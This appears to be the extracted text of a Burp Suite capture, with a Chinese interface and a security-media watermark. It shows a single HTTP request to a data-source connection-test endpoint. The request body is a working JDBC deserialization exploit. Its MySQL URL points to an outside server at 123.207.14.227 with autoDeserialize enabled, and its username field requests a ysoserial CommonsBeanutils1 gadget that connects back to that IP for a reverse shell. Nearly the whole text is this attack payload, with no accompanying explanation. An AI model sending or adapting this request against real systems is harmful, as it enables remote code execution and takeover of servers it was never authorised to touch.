 发送 取消 < >
请求
Raw 参数 头 Hex
POST /data-server/rest/dataSourceService/testConnection HTTP/1.1
Host
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:85.0) Gecko/20100101
Firefox/85.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json;charset=utf-8
Content-Length: 268
Origin:
Connection: close
Referer:
http:// /sjck/sjck_sjy/dataSource?noModule=false&modelName=%E6%95
%B0%E6%8D%AE%E6%BA%90
Cookie:
{"dsName":"test","remark":"1","dsType":1,"url":"jdbc:mysql://123.207.14.227:3307/test?
autoDeserialize=true&statementInterceptors=com.mysql.jdbc.interceptors.ServerStatusDi
ffInterceptor","username":"yso_CommonsBeanutils1_connectback:123.207.14.227:8021","pa
sswd":"123"}
点击发包
响应
Raw
潇湘信安